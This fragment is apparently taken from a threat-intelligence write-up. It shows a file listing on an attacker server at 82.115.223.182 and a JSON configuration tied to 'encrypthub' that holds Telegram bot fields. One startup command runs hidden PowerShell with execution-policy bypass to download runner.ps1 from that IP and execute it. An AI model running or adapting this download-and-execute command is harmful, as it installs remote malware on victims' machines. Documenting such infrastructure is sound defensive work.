 82.115.223.182\server
uploads
handler.py
init.json
server.crt
server.key.txt
{
"builds": {
"main": {
"tg_api_key": ,
"tg_chat_id":
"startup_command": "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -
Command \"Invoke-RestMethod -Uri 'https:\/\/82.115.223.182\/encrypthub\/ram\/runner.ps1' |
Invoke-Expression\""
},
"encrypthub": {
"tg_api_key": ,
"tg_chat_id":
"startup_command": "whoami"
}
}
}